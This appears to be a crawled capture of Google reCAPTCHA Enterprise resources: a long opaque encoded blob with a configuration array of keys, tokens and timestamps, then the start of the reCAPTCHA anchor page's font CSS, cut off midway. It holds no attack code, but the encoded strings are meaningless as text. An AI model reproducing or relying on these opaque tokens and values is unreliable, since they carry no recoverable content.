wpPCsMOHAwcBExnCny8gMhVYGsKlw5MJwpQ4cmMYZMO9wrg9RcOXw4hvBMOKw5w+w5HCpyHCuh5cEsO/wr/CtcK5w6bDn8OOw5jDv8KEw5zCicK5w5how418K8OVb8Kaw4Ziw6LCqSEJKFU1KMO7Fg9PY8KUbCfDqjt4SVQowpvCmMOgw7vClcKcaMO3XMKJe3pbw5BSwrbCi3wkfsKaf3TDqlPCssKHF2/CicKKA8KVWixeLsOBDMORNF7DsCx5wrcgw5E7ScOnw4TCt8KxwqnCi8Oow5gswptkw7nCg0DCtcOnw4nClhHClMOpwpIEVcKYFC3CpcOfCsK9T8KJwrDDrRbCrMOhWsKQNhszw5DDrMOFw5Y6H8ONw6rChQHCi8KAPcKew7JKw5/[base64]/[base64]/c8KTw48awopAWX1Jw4Awb1/DsTTDkcOMwoZVPMO2XH/DicOUwpPCoynCv8Odw4jCh8OWGMOnJxfDt8KpwqPCmAlYUWvDozPDqxLDusKAWnBbZsK/F8O5N3omLT0Ew7pEQSnCoG01KV9aZcO6XiDCmsKbwr/CmyEWM8OQbwrCmwXDkMKdCERmwq5AGX/Cv3oQw7nDvDjDlcKScTjCrcOfw6YHGcOXJ8OyYUrCoC0Jw5XDphLDvsK5w6PDrMO7Ck9Kw4dww781NsK/IMO9wo7CgkRCw6fDoTpKw5vDn2TCjXEYwr1dTcOqTcKMwoI/CxfDijhDEMKdU0zChMOOw4RDwo8fw5AawqTDksKOw47CkUTDnW9qKsOlYSZhXkrDhUBbw77ChAzDscONEQEXwo0+OGR/w7HClsOkAhHCiWMDfMODE8KHK8KAZsKlwpFcw7/CjBodM3HDjSfDriLDgjhTfcKow7d4I8OpCH5TwpnDncKRGnUWLMOFeMOew5HCjhnDlxoBLCBYwr/CiBbDmXTDiS1VFSQTwrbCp1bCssOcw651wokgW0Apw7sgQj50IMOtwokgw64Xw69Xwq7DlMKVwpLDiAvDsGfDlsKNb01THmTDnMOww73CtmjDnwJPPgLCjMO7YcOUw457XMKmw53DqMO+AMKLe8KdwpJ5w4NMw5VpwoHChhbCp3oVF8KPw7M8w5gRLUhvwoY/wrfDjMKDw6jDkWNbfsKOw6XCmnRrwrbDrsOxScOzEXrCqwHDqSvCtMKtfEPDgsOeXcOzw7sYdCIzRg/[base64]/McO/wpfClFjCkRRZwoXDiSjCqcKawqzDph09GlpTFsKcwo84EcKuw7fDpMK3wpLCjiYkwpJZaVg0OcOMw4rCk1tqecKgwpLCoXJGJULCvz5NRMOTX8KySELDn8OoXMOjwpkAwpvCjjjCjwdwBil7KnfDm8O4P1/[base64]/DisKPFATCrcKuY8KXwoLDiBHDkMKnCMKTM0RvQj81FMKDwpbCpUjChsOWCsKhw6fCgQXDlsOpwpIgwqo6w5YWEsKjAw7DicKzw5fCocOEwqscw5YADxnCqWE1dMOQw4vCn27DmcOKWcOHaMKCw7VHwr7DvS/DjAtQcMKVHMODUlcsFMKYcsKgw4NIH8O7Y1bDtcK1w4zDvMKuS2bDnU4REcKaDUXDjMOjw4waw6pBAjIhacK/PsK5w4nCrsOWw4/CucKlw4nCg1bDgMKQw51WOBLCi1HCksKZa8OKw4/[base64]/Cv8ORZCfCrhZewoxlM8KdYGTDtVfCi3RWOsOlCj7CtxZQw5LChy0Iw4DDpSXDu0hwwqx7al4FwoIewrpUFi3DslViZ8KZw7MqwqjDuMKmDMKhRsKlw6XCicOdA1M1w63Dr8O3wpBlw6TDtG7CscObw5pDwp5kw67DqsKFw7ciES/ChA54w745wqDCqsODwp8YZUdSwo02wq7DhjHCrsO+w54mwr4wwrYlbMO3wr3DrglkwokXYj0Mw4bDpHbChglqw6gSw5TCh3/DtBjDhsOZw7daLsOvwrLCiA01EMOGw6UAw5paScKOTcKmwqRkVmJfwr0cwo0RaCF8w48tw59UwrALwoALDilYSzNkw64BBDJ/OMOhFjHDjFsTJUxewrdtWcK7clHDpyjDiXlYZXLDocKewrZ4U3nCi07Duz7DjcKjG8K4UMKywqRUCsKFT8KXw6BlwoTDrhNzwrM4QMOcwrzDmMKBXsKvfcK0bzrCncOITcOGwpM5w45VOXwEbMK1wojCv1/DtGfCjFvDksOiw7ZXwq1vwqLClH1vFV1Uw6VsQzbCtw1ATQfDmxDConJpJhARWV7Cu8O9PsO3R8O9w4/ClBLDhMOdPMOgw6NXVcOwWXfCnsO9Om8+bMKYF2/[base64]/DqMK2csOqw5JZw7koQDN8UsKdw4DDucOPwq7Cq8KsIsOZTB/CuUBDwpjClsOiKcKkwr8ywoVEEsKUw5s4b2vCv8K2wo1HTcK/[base64]/eMKhw4ElZDrChXYSw63CnMKrfnVTckDCu8KrIcOPwqPDlMK/AsK/w4kcNcOyYmjDu0LDkcK0QMOww77DnMKHwpw1RSYXw75SWBjDt8Ofw7NNIi/DhjfCvMK4wq1iRBcdw4jCsQkew5wcfHDDqsOzw6nCpndRw4NrwrDCmBfDjlg+w7vDhD/Dp8K9w70ce8KVwqLDgjvDlEbDiMK8wpx0VAE/w5gewrc/XsOJIsOvwpjChAfClWXCusKNaH9rMcKNw7TCv8OkwpzDiMK2KBwnRxzDqQLDtMO5bVoWccKBUsO/wpjDpsOUNsK4w4Y0Z8OWwo1cCsOFw5vDogJew7vDo8KdCcORw6w2wqhYw43CgMOTZ8KQwpdMw7HDmsORTX/DnltVwp7CpcOOGirCvTvCuMKsb8OCBwDDosKmZ8KGACZBwog+TsKUfX5mwp8zRmUfwoA7wrZwJcK3GcOhw5tPYFjDl1zDogE/wrDCtMKzwrlbIsK9w5HDjF/DuifCiiV+HMKMw5zCrDfCk8O2OcKFbcK8w5cXwrZJL0xFLl/[base64]/DksOFwqhbw48IEHfCpG87VXvCs3bDq8KyNcKMNcKRw4HDusO3wopGb8KfwrJhPFHDjMK1ZQXDvRUdCB/[base64]/CmsOJJwoWPMKYLsK4Lh1AImnClAFuwow/Z1zDs8K2N8OZCMKewpMXw63CjxQBwoLClMK6RcK+MTnDuMK9wrdOcwXCmcKnS2pxw7QJeMOJw5Q3w47CvSvCoibCoCXDpsOGPcK7wrvDgjrDusKXwq7Dr3pcN8K+DMK/w4bDuWnCqcKla8K1w7zClMKnAFpHwpzCplLDnjDDjERNXcKmdVBXf8KSwoTCo8KiehvCoA7DtHfCoMKuw4IpwpF4bMKBw7LDiMO6w6B4wodoHMKXK0Zjw7Q+dUjDsMKMU8Onw5/CrUYUACjDmQrDoMK+wobCv8KYw7TDp3QFw7zDq2zCscOGw4gDwqjDsglqbsKhHcOvw5TCvsORcj7DrVEKw6jCu8OGw7R+wp3DryrCksKEXHRGMDwRKTo9QcKYwozCvEcId8Obw4U8LsKAa0bCg8OtwqzCpMOBwpBoEnokJVITeRE7dMOQwoEmFjvCo8OnJ8OMw7Q/eF/[base64]/TMOeCWxja8OpwrnCnUVZwqFuwrLCkQlWwr7DkW0NLRXDhsKKwpsmf8KFw4jDnsKaw6tXAXvCtXoTGmFcKsO8LjJhU0XCnMOsSCRWa1JRw53CpMOxwoDDuMOTe3kOIsKlwrofwrU+w6/DlMKkCTbDuhRQW8KHfC7Cj8KgAiHDoMOPDsKFw6cWwrLDvhPDgH/DgR3CgFnCuEPDtsO2Mzc0w6FMw70uLMKQMcKCFSMPJDPChj/CkCbDj2zDqW/DiMKpwpRnwrjCuMOuCVPDuz/[base64]/DoCjDhsKgbiIhU8Obw5bDrn4Rw4/[base64]/CnUZgwp9Mw5XDnMOVwrTDocO/OQ96wo4VUsKaexI7FxjClkhqQi9VwrgdaV1PckJUbV9uLmkQw7k+C1/ClcOMf8OGwp7DqyTDksO4G8OmRldWwoPDhsK/[base64]/[base64]/w7rDgXTCnG7DvWFMHsKqYsKbNcORw6NPCB9ew7VZVhxNcMO+YigMLsKMXngNw7bDnhgFIEkWMMO5w4UlSH/CgMOwBsOGwrDCrzggUsOiw48ScsOiZzhTwplNaxTDisOec8KgwpzDt1XDrDElw71uOsK2w6/CtnFvAMOhwrZXVMO6wppuwrTCssKqKH/CrMKFR1jDpHYXw6NveMKaVsOwOMKuwooWw5nCvSALwps0w4Bfw6EnwppYa8KyJHxdwqF/[base64]/CFpow7PCiE1IQsKFVMOPOcKLHMKNdmLCgxfDnsOiNcKEAi3CgG/Dl8KdDsOnw59+QsKFT8Kxw7bCusOwwrw6ScOowr3DjQ3Cn8OVwqfDsMOOHGk5LyzDm0rDhwovEMOOMg/DtsKjw5NPKwshwobCvsOqVRrCpTh/w6PCiB5kUsK3acOowpJRw4x5cxRQwqvCvizCosK5F3IuRDRdJn3CtMK9XSPDmyrCpXQ9WcOAw6nCrsKAPTd+wpgQwqfCjRYxbEHCtTItwoFkwqp8eFYmKMOxwqvCl8KrwrZVw4HDhsKWAyLCucOhwrRGwr/CkHPCpcOKGAXCrsK2w71Mw5g5wprCtMK7wrgaw7DCgFjDqMOwwpFgNwHClMKqYHDCnkUOcV7CiMOodsK3ZsKnwohLOsKTw7ROaVEoK3HCpyUCPg4CwqNTaFANfCUuHEo+w4Iuw59XwpoWwprChig+w64Bw6wiY8O/woIiDMK0bMOgw4h3w71aP1VXwq5lLcKIw4l8w6jChWxGw4g3XsK2QR9/wrLCiMKge8O7wqoCLicbSsK0L2HCi0NLwrXDq8OPDnfChBHCvsOVBcOpRcKmTsOIwpXCjUohwpgfwqXCvWvCnMO7IsOVwpPDgMO+w5MLwpV+w709KC/[base64]/DuAw3HAkvw4YAwoFYBFpuB8Kaw4XChsKNwqjDmjXDq0ZnIsOQfMKBfsOWw6nDm8KAdSnCoHZFFWjDpMOwDsKtEjsHK8O6NQrDvcOmKcKGw7zClMOcPcKow7zDh1fCkTPCrhzDu8OVw5HCjMOjDkNMXkV2MU/CqcOuw5TDtMKSwrXDjMOTZsKVNTJgJVEtwpwLUsOpFQfDg8KxwoYPw4HCtlI9woTCsMK9wrnCuSXClcOHw6LDsMOXw6dEw5RSJsKNw43DpsK/[base64]/CncOHJV93VcK1wrgKw69wHXMLMy7Dk8K1cBwKewfDgsOvw7/DmFbCrcOaegFgJg7DtcKkcRjCpMOUwpDDkgfDnCkvcMKbwpJ1w47DoxsowrbDnwhuLsO/[base64]/w70Iw6PCqsOdwpLDrsOawr8jJ2/Cr1jDn8OxCHjCtMKVw5bCkB3Dm0bDgMK8woNZesOpUsKnwoTCpCDDiEt/woHDi8OMfMOvw7DCo8O9w6J9R8OWw67DssKXMsKYwrN4UcKkcyrDnMKiw6HCuzc5w4LDt8KDSm7DnVnDgcK4w6tqw6QmEMKpw7ohe8O/WxXCgMK9ODrCrSzDoy5QcsOqV1XCiXjDsjbCh1PCpmHCgCA9EMKWYsKEw57DjcKJwonCn1jDvnbCinbCtMKDw54NFhvDtDLCrhXCtMKSOcO4w7ZbwqQtWMKFS25qw5oGXkNxwpvChcOmAcK6BBXCuTHCqcOVwqjCpSlawp/[base64]/YcKUw78Pw4hwTyAyYMOSwqzDjiILP8KLw5nCrMOqwonDrw0QwrvCsGZNwpg0w7xFw4rDj8KowrgpJMOtDnAdCwLCs382w4tSIAJPw5rCisOQw5jCrENlw6LDgcOpdgXCi8OCwqbDv8K4wpHDqkfDmsOKR8OmP8KQwrzCk8KUw7/CvcK8w5HCicK1wp90YRMFwozDmFvCq35JdcOQc8K/wp3CssOjw4kuwrzCrMKDw5kmbQlOEwoIwqdRw6LDtMONbsKkNQzCj8KlwrrDmsOJAMOcRcKQAsKXUsKaSjPDphjCrwXDmGnCv8OeaCHDtkHCiMKTw58cw4/DjitIw7LDncORZsKbPX5HVHMEw4dnEcKQwqbDkCYDLsKJwpYIw7E6GF/CikFYdmIhBxjCq3pQfzDDhDbDvFtAw4nDjGp/w5DCssK6SXdhwrnCvsKqw71Rw7RFw5huU8K9wojCqC3DoHvCo2Ecw6HDkG7ClMKkwp0XwoRvbsK7wqzCvMKVwodgw6k6woXDrT/[base64]/DqTMwO8OOQMK6w67Dh2XDtMOcw4nDkkfDr3fDuUvCtcKuw510w4kwOG4NCcKEwpHDrQPCm8Oww57CgTJ2ERZbaSrCm31wwofCrSF8wp43MQHCnsOrw4TDl8OFEmPCogLDgcKpMsOiYH4Awr3CtcObwqDCmixtG8OwdcOHw5/[base64]/Cl8OJB8OlWAvDmGgFw685D8KywqDDrMK7wrcCwqVBAHrCv1/CggTDqTTCvQlUw50SExclO2Bmw5M1dcKNwpPCt3LCuMOyLEnDiDHCvxLCsUgSQm46TRl1w6xyIcKVW8OAw7h2Wm3DsMO8w5vDkwHCncKPREF/VGrDucKpw4cPw6Jpw5fDs38TEsKsPcOCNHzCvm5twpDDvsKhw4IgwrFhJ8OPw74cwpY/wr07EsKBw5fDocO6H8OdBjrCkCpEw6jCmzzDisOOw6E5R8Ocw5PCjxZqOQXCtGNVKk7DhG5Ww5fCi8O4wqxkViwtAcObwrPDjMOud8Kvw6oOwqxsQ8OfwqdNbMKnDWoVAGwVwrfClsKMwqnCqMOybDk3wrF9D8KhSw/[base64]/ClsOOwpIIcjvDosKiwqvCqMOXw5M9f8OSTzfCksOyFBlrw5MyShNKQcKYLMOQGn3DjwU5XmXCr31Tw4RVOn7ChsOEK8O9wrrDnE/CkcKqw7zCgcK0JzkUwrDCkMKEw7VkwqBYOsKDGsOHV8O0w5JawojDpRHCl8KwAlDCnXDCpsKRSjDDsMOIecOJw7zCpsKzwrEPwoZCWy3DssO5FXsLwoHClAvCu2/DglM5KgFLwrnDmg47IUzDt0bCn8OmcWl0w4V4E1Y4WcKtZsOIYXHCqHnDgMOWw60iwodAKUV6w7kkw4PCthrCgFAdBsO5NFg6wpIVRsOaEsOFwrjDrmpfwr1Vw5/CqWPCulfDgsKzGkjDkC3Cj3ZWw6UyeyzDgMKKwrQ0LcKTw6TCjnbCtnXCmR9zVsOUUMOiVcOnFDkxJ2FLwpsIw4zDtgIBMMO+wpTDsMKDwrQQCcOOEsKvw4Ayw454LMKfwqLDjlfDgGfCrcO8SFTCrMKxQsOgwrfCsDJHAX/Du3PCjMO3w6ghC8OJMcOpwpMww64MWH7Dt8OvHMOfLR1owqDDoU0Yw4xDV3zDmANWw5xQwo1kw5cvRBfCuAjCjsKow4jCmMKHw7DCqGfChMOywopIw5B/w4IDUMKUXMOjT8K8ZyXCu8Ovw5HDvgHCrsO4wpsuw5fCm1HDhcKKwpHDvMOdworCgsOZVcKIMsOmU0ANwpAWwoFtJ3rCo2nCq0DCicO2w5w/QsO+YWANw5AsAcORGAkFw5nCnMK9w6fChMKxw44DWsO/wqXDpC7DtcO8fcOCIDHDrcO2ciXCqMKbw6FBwp3CiMKNwps0LCLCs8K/SzUmw77Djhdsw5/Cjjx5LSwBwpBWw69vNcOmWG/CoVrCnMOxwrnCvVxuw7bCmMOXw7bCncORdMOZcX3Cm8OQwrjCo8OCw5RowrjChQMga1M3w77CssKnZikMEcK7w5hPa3/CgsOGPGTCtGNnwrE/wolNw4BtTA8Ww4PDqcKmQhHDlz4Xwo3CmT1yaMKQw5TCmsKFw4R5woFeSMOPDlfCrD/DqmMqD8KNwocGw4PDlwZuw7BjYcKAw5DCh8K2MQrDo0dYwrjCkm0+wrNlRFXDogDCv8KUw4LCgU7DnjbCjyN4csK2wpDDi8OAw7zCnB8Ow5jDlMOqKinDhMOww4bClsO6Z00DwrXClAJSCVcJw7/Cm8OQwovCkltIM1bDgBvDkcKGMMKDBCIhw63DqcKLNMK7wr1cw5lTw5vCnlTCi0knHSbDtsKMVcK/w588w7fDkHDDu3NMw5DChFzCv8OJOnoSARBiRVnDq1FwwrLDr0nDhMO6wrDDiBHDh8O0SsKEwp3CjcOPAcKLM2bDvXcOZ8OWH2fDqcOAEMKyEcOuwpzCssK5wqpUw4TDuHHCmC5VSG8GVWzDjFvDjcO3XcOCw4fCpMK9w7/CpMOnwoFTeWoNGjQDX18tWMOGwqnCpSXDjVkQwrp9w5TDt8Kzw6Rcw5PCgsKPMyAfw5kTRcKNQQTDnsOIBMKSOAkRw5PDsS3CrMKrZ18/E8OiwrvDiF8swq3DucOZw61Pw6LDviwiGcKVYsOUHUrDpMKSQmx9wqgDY8ONIxjDoXtzw6AfwqI8w5JASAfDrQbCiSvCsgbCh0DDt8O2ICxeZz0MwoXDsW00w7zDg8KHw74dw57Dv8OvZmddw6xpwp5WcMKXIkPChFvDrcKaak1/FR3DpMKBUhrDqk0Hw4kGw547LVITAH3Dp8K8flbDrsKZFsKZNsKmwqBgKsKYd0tAwpLDiWDCjQoqw6JMeyhuwqhlwrzDvHnDrx0AUHN/[base64]/DvMOocMKkCifDowPCrxfDq8K/w4LCtMOFw4EVwr4sw4PCqH7CusKow7XCjX7Cu8O/AGI9w4QOw64vf8KPwpQpJsKaw7DDgQfDklnDqWsCw4VCw43DuhzDisOSQsKLwrTDiMK7w4U/HiLDoDYGwp8lwplwwr5Kw5VieMKEHAfCu8Okw4fCq8KEQ2VJwollRjVBw7rDoWDCrEk1RMOOGVzDoX7Dl8K/wrjDjCUDw6bCsMKPw7EKYcKSwq/DmRnDjV7Dmy0PwpfDq0vDt3AVD8OHDsKqwonDmT3DmjTDrcK7wqcDwqtfH8O0w74bw69nSsOFwroSJMKpVXZPNsOUJ8OJbi5Aw7cXwpXDp8OGw6VmwqjCig3Dt0RiPxDCrR3DmMK6wq9SwpbDlhDChBgQwrvCg8K6w4DCthITwqLDuWDCksK3TsKGw6rDhMK8wp/DgVwywr9Xwo/CisONCsObw63CtwZvAChgFcK/woVsHQs2wqtzUcK5w5fDosONSAPDvMOreMKuAMKpPxVzwoXCg8K2KXzCl8KzcWDCjMK5PMKkw5ECOx7Dm8KmwqDDq8OyYMOtw78Sw5hjHiUQI3Zqw6bCvsOsXFxBAMKqw5DCnsOnwrNJwpvDoHBXOcKQw7JRNj7DtsKNwqbDnk/DgFrDm8Ksw4UMRDt3wpYQw6HDksOlw6dHwq/ClRBlwpPCm8OzL1h3wqB6w6gbw7IrwqAqD8OZw51/[base64]/[base64]/Nmgvwo/DuC0/w4rDjMKVw4wzQzxLwqnDqsK2YnLDmMK8OcKbcT/DljFLLTDDucKoSVl+P8KqNj3CsMKjOsKoIhbDvWkRwovCncOkHcO9wqbDghDClMKARlXDnlFow6d4wrhIwpx6XsOCGXwCXCEnw7QpBBLDs8Knb8OUw6bDnMKYwr98XyvDmWjDg0BrbzbDrsOmGMO9wq0afMKbH8KrX8K9wrMcbyc5aj/CjsKFw5MWwpnCn8KMwqwjwrNhw6p8B8Ktw696WcO5w6BkAVfDnzJiCCjCmHXCiyAiw43Cmz7DrsKNw5jCsmQNUcKAT3EbUsOJQ8OCwqPDicOCw5AMw6rCtMOMSl3CgUZvwoDClHZfIsOlw4BAwo/DqinCm38GeQcTw6jDosOhw5lxwqAJw5bDnsOoHSnDscK0wocDwpMlNMKPaCrClMOZwrjCoMKRw7zCvGoEwr/Cnysywq9MADnCoMOsICljQAYWM8OHVsOWHW06F8Kfw6bDpUpNwq8oMmLDo0xCw4HCgXjChsKGCD5Vw7/CnHV8wqXCvCJ/eSTDgDrCiUfCvsOFwobCksKIS0fClyPDlsONXjNVw6rDn2pcwoRhU8KGL8KzXzwnw5xhWsKhUUgzwrF5w57DvcOzR8O9RwrClzLCu2nCs2TDhcOEw4XDocO7wo8/O8OJfnJEQ1EPBCLCukXDlhXCkAXDplArXcKaFsKkw7fCjTvDiCHDrMK/WDbDsMKHG8KbwprDjsK2dMONM8Kkwps7Ekcjw4HDl3XCtMKnw5zCuTLCpFbClC5Kw4HCi8OzwoI1YsKLw4/CkQPDnMObHl7DsMO1woB9Bw5bNsKGBWFYwop9RsO0wq/[base64]/[base64]/w4nDkcOFw5pfw7BnUMKmw4kKNMKlX8O0wozCvS0LwoTCmMOETMKCw59yIl4aw4tmw7bCqcOFwojCuwnCl8O9bx/DicOzwrLDtEgzw6ZIwpVOC8KIw7suwozCuQ4/e3pxw5TDoRvCungmw4Eowq7Cv8OADcKbw7dQw4s3IsKyw6tBwohrw5vDiV3DjMKXw7J7BiBOw4p2QiLDjW7DgV5YM19sw7xSQ2FYwpYbfsO0a8ORwp/[base64]/[base64]/CrcKMwpzCvAnDmcKaw54PW8O/wqlNwrjCjHDChy/DnMONKgjCoybDkMOyIErDpcO/w6rDuHNELsOuZQ7Di8OSHcOTf8Kpw6wnwpkhw7jCj8OiwozCr8Kpw5kHwpDCpsKqwqjDhznCp1JSPXkRUw8Cw4F/KcO/[base64]/DkjB2CMKOwq/DiDfClBTDijnDqMOrwqURfBPDgmzCq8O2WMOqwoAow6VIwqfCucOZwrcwRgXDnUkbdyIAwrnDvsK6BsOOwqnCrDlnw7UIExvCiMO5WMO/OsKof8OSwqHCmGFmw6fCp8KxwrtSwo3Co1/Du8K8c8Kmw6F7wq7DiXTCm1hmHR7CgcKrw4dPVHLCs0fDisKBVGnDq2A0IyjDvALDtMOBw4AXfy8BJMKpw4nCm01QwrPCh8ObwqtHwrVEw4xXwr4WGMOawpDDj8OxwrAMOggwScKwczvCi8KaJ8Kjw5lqw48Uw5BbR0wiwr/[base64]/DocK4woPDgXfCmsKJw6bDmsKGM8OIYC8zJcKYdW4FbQEpwoQiw5rDrgHDhXTDl8OpDizDiz/CvMO9NMKCwrzCuMKuw68uwq3DjA3CrSYfYGcTw53DpxnDrsOzw5TDrcKTasOjwqQbOiYWwoINHER4NzlRPcKqNwvDosKmaBRfwqMSw5vDm8KAU8K7MivCiTNEw4gJLVDCnFU1Y8O5wp/DpXjCknxbVMOycxBBwo7DjGYnwoM6U8KSw7vDlQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.kdiusa.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/AeMrWWb3JiDUhwhG1o8OY5LfETxj0rUQB3EZ2bL8CY\\u003d\x22,1,0,null,1,1768836774493,0,0,[62,242,205,59],null,[110,44],\x22RC-9wlUdZB284-BKg\x22,null,null,null,null,null,\x220dAFcWeA7mV80iWYM7spyLpwuKIcbi2rdIVoWPglzXGNG0UT5J_oCpyV-ylp5lk5J8jK1DBuzQS80oaWOg5HBDNEvQguLpYlmkKQ\x22,1768919574331]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cua2RpdXNhLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=if0fpmzhanzw
body_size: 48255
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
